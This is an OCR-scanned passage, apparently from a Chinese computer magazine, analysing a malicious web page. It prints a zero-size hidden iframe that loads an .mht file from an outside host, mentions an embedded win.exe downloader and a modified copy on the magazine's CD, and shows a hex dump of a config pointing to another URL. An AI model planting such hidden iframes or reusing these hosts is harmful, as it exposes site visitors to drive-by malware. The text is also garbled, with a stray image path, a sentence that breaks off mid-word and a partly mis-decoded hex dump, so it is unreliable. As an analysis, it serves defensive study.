 29 天
用上面同样的方法查看这个隐藏页面的源文件,
其中又包含:
<iframe src="http://kafei8.vip.sina.com/
sanjipian.mht" width=0 height=0></iframe>
再用此方法查看此页面,打开后发现很多
地方被加密, 但是在开头的地方发现了 win.
exe, 接着我用 flashget 下载了这个文件, 地址
件, 确定没问题后再浏览。
(注: Win.exe 和修改后的 rwin.exe 都放在光
盘中的压缩包里了。另, 光盘中还收录有相关软件
Winhex。)
0 1 2 3 4 5 6 7 8 9 A B C D E F
5B 69 6E 66 6F 5D 0D 0A 63 6F 75 6E 74 3D 36 0D [info]..count=6.
0A 30 3D 0D 0A 31 3D 0D 0A 32 3D 0D 0A 33 3D C1 .0=..1=..2=..3=
ED CD E2 C4 E3 CF C8 BD F8 D2 BB CF C2 68 74 74 tt
70 3A 2F 2F 67 6F 6F 64 67 69 72 6C 2E 32 68 75 p://goodgirl.2hu
2E 6F 72 67 0D 0A 34 3D CE D2 B8 FA C4 E3 CB B5 .org..4=我跟你说